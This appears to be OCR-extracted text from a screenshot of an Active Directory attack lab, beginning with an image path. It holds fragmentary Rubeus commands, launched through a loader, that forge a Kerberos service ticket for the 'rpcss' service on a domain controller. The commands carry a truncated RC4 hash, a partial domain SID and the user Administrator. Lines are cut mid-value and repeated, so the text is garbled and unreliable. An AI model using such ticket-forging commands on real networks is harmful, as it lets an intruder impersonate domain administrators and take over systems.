
/rc4:0a05dd30b8f44589c5
21-719815819-3726368948
/user:Administrator 
/domain:dollarcorp.mone
# RPCSS

C:\AD\Tools\Loader.exe 
C:\AD\Tools\Rubeus.exe 
/service:rpcss/dcorp-dc
/rc4:0a05dd30b8f44589c5
21-719815819-3726368948
/user:Administrator 